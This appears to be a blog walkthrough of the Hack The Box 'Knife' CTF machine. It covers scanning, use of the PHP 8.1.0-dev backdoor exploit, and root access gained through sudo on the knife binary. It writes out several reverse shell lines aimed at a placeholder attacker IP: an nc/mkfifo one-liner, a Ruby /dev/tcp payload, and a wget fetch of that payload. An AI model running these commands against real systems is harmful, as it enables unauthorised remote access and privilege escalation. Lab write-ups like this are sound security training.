Hi Guys!! In this blog we will cover the HTB CTF challenge machine named "knife" which is an easy machine. Capture the flag (CTF) challenge/games often touch on many aspects of information security . CTF challenges are full of learning on new vulnerabilities, RCE, Privilege Escalation, etc.
Contents
1. Scanning
2. Enumeration
3. Exploiting
4. Privilege Escalation
- Scanning
First step would be to scan the ports and services running in the target network. One of the most popular port scanner tool is Nmap which allows the attacker to discover all active ports and services running on the target network. Below screenshot shows that port 22 and 80 are opened.
nmap -sC -sV 10.10.10.242
Exhibit 1
- Enumeration
Now that we know port 80 and 22 are open, we will run nikto tool on port 80. Nikto is a command-line vulnerability scanner that scans web-servers for dangerous files/CGIs, outdated server software and other problems.
We can see the php version (PHP/8.1.0-dev ) being disclosed in "x-powered-by" header.
nikto -h http://10.10.10.242/
Exhibit 2
- Exploiting
When checking for the version exploit in google, we discovered a PHP 8.1.0-dev ‘User-Agentt‘ Exploit Code, which is available on exploit db. Download the Exploit Code.
Exhibit 3
Let’s run the Exploit code. Provide the target URL and press Enter. You would get a reverse shell as shown in the screenshot below -
Exhibit 4

Since we are getting a garbage issue in this shell, let’s take a reliable reverse shell using the below commands as shown in the screenshot -
nc -nvlp 4444
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc [Attacker's IP] 4444 >/tmp/f
python3 -c 'import pty; pty.spawn("/bin/bash")'
Exhibit 5
Congrats!! We have the reverse shell of user james and we have got the user.txt flag.
- Privilege Escalation

I looked at the sudo permission of the user and found something interesting with sudo -l.
sudo -l
Exhibit 6
The user could execute binary /usr/bin/knife as a root without the need of password. After checking the manual of knife, we could run the exec command to execute any file/command we want,
sudo /usr/bin/knife exec --exec "exec '/bin/sh -i'"
OR
//Create a file named "root.rb" and add the below code -
#!/usr/bin/env ruby
exec "/bin/bash -c '/bin/bash >& /dev/tcp/[Attacker's IP]/1234 0>&1'"
//Execute the code using the following -
cd /tmp; wget http://[Attacker's IP]:6666/root.rb
sudo /usr/bin/knife exec /tmp/root.rb
BINGO!!! As shown in the below screenshot, we executed the above command and got the root shell.
Exhibit 7
Hope you learned and enjoyed it!!